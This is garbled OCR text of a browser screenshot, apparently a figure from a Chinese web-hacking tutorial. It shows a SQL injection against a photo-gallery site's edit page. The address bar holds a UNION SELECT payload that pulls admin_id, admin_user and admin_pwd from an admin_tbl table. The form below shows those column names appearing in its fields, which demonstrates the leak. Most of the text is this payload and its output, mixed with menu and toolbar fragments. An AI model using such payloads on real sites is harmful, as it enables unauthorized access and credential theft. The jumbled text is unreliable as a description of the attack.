 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 前进 停止 刷新 主页 搜索 收藏 历史 邮件
地址(D) 1%20union%20select%201,2,admin_id,4,5,admin_user,7,8,admin_pwd,10,11,12,13%20from%20admin_tbl/* 转到 链接
修改作品 主题图 删除作品
使用镜头: 胶 片:
快门速度: ISO值:
光圈值: 曝光模式:
曝光补偿: PS 处理: 是 否
闪光灯: 关 开
修改作品 主题图 删除作品
使用镜头: 2 胶 片: 2
快门速度: 163 admin_user 值: 7
光圈值: 5 曝光模式: 8
曝光补偿: dpshow_ admin_pwd : 是 否
闪光灯: 关 开
修改 关闭本窗口
完成 Internet
开始 http:... dddd 11:12
图 3
http://
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)